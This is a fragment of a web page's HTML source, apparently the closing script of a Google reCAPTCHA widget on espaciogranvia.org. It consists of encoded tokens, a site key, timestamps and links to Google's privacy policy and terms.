KVQUsHwp/DslxywprDhcKIw7vCtsORGUrDogjDsw3Dl05hPsOVBS88w6jCuMOwD8O9PVoKGcOnw7hJw4bCgcO1K8KlXULCnzHCocKHJMKrAMKcw4JMw73ClC4TecKTw6wPwoBswo9Hw59ew683wp/[base64]/[base64]/[base64]/w51CMMOZwotQI8KuPsOkwpUfw6jCgC4EBcKbYcKjKGvDpcOOR8O0w5rCrgIzb24AKFwvHCcpw7vDmQFOc8Ovw6HDiMOIw6vDjsOaZ8Ouwq/DkcOvw7jDnR1jT8OVQirDssOtw7cgw6LDoMOsHMKKRSXDmQ3Cg2lvw4PCisKdw7pTKmE9NMO+OEjCrsOKwpfDvXAtZMKVRQjDki5Nw4/CnMOHdgLDgi1dw4jCoVjCkiptfn/DkzZwARkpG8Kyw4fDpgHDi8KaUk4WwoREw4fComkHQ8KaIAXCpwlEw5g\\u003d\x22],null,[\x22conf\x22,null,\x226LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,876],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://espaciogranvia.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QrfG+GrAmiEHMBHnaHSPq6wEXukvLOHPIV/YawEbM34\\u003d\x22,1,0,null,1,1769506846296,0,0,[168,229],null,[245,9,3,195,39],\x22RC-tgio65Y7OkcFZg\x22,null,null,null,null,null,\x220dAFcWeA5pNNIC-moLPkSkYxdCKqBMc2ARZ5lk2Sg4MAqggK0PHXMyV3BszIHuPozyOhnOGhYy_Cgx7gVbujCZpftFnpUYWbY-cw\x22,1769589646277]");
    </script></body></html>